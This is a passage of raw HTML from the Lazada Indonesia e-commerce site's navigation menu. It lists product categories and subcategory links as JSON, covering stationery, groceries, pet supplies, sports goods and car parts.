Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
																<a href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/"> <span>Alat Tulis &amp; Kerajinan</span> </a>
																<script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
																<a href="https://www.lazada.co.id/beli-media-musik-dan-buku/"> <span>Media, Musik &amp; Buku</span> </a>
																<script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
																<a href="https://www.lazada.co.id/beli-minuman/"> <span>Minuman</span> </a>
																<script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
																<a href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"> <span>Bahan &amp; Bumbu Masakan</span> </a>
																<script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
																<a href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/"> <span>Cokelat, Camilan &amp; Permen</span> </a>
																<script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
																<a href="https://www.lazada.co.id/beli-makanan-sarapan"> <span>Makanan Sarapan, Sereal &amp; Selai</span> </a>
																<script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
																<a href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar"> <span>Buah &amp; Sayur</span> </a>
																<script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
																<a href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga"> <span>Kebutuhan Rumah Tangga</span> </a>
																<script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
																<a href="https://www.lazada.co.id/shop-makanan-hewan"> <span>Makanan Hewan Peliharaan</span> </a>
																<script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
																<a href="https://www.lazada.co.id/shop-aksesoris-hewan"> <span>Aksesoris Hewan Peliharaan</span> </a>
																<script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
																<a href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan"> <span>Kesehatan Hewan Peliharaan</span> </a>
																<script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
																<a href="https://www.lazada.co.id/baju-olahraga-pria/"> <span>Baju Olahraga Pria</span> </a>
																<script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
																<a href="https://www.lazada.co.id/pakaian-olahraga-wanita/"> <span>Baju Olahraga Wanita</span> </a>
																<script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
																<a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/"> <span>Sepatu Olahraga Pria</span> </a>
																<script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
																<a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/"> <span>Sepatu Olahraga Wanita</span> </a>
																<script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
																<a href="https://www.lazada.co.id/camping-dan-hiking/"> <span>Camping dan Hiking</span> </a>
																<script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
																<a href="https://www.lazada.co.id/jual-peralatan-memancing/"> <span>Peralatan Memancing</span> </a>
																<script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
																<a href="https://www.lazada.co.id/olahraga-sepeda/"> <span>Olahraga Sepeda</span> </a>
																<script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
																<a href="https://www.lazada.co.id/olahraga-air/"> <span>Olahraga Air</span> </a>
																<script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
																<a href="https://www.lazada.co.id/latihan-dan-fitness/"> <span>Gym, Yoga &amp; Fitness</span> </a>
																<script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
																<a href="https://www.lazada.co.id/olahraga-raket/"> <span>Olahraga Raket</span> </a>
																<script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
																<a href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/"> <span>Perlengkapan Olahraga</span> </a>
																<script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
																<a href="https://www.lazada.co.id/sepak-bola/"> <span>Perlengkapan Sepak Bola</span> </a>
																<script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}] </script>
															</li>
														</ul>
														<ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
																<a href="https://www.lazada.co.id/shop-auto-parts-spares/"> <span>Suku Cadang &amp; Peralatan Mobil</span> </a>
																<script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}] </script>
															</li>
															<li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
																<a href="https://www.lazada.co.id/aksesoris-interior-mobil/"> <span>Aksesoris Interior Mobil</span> </a>
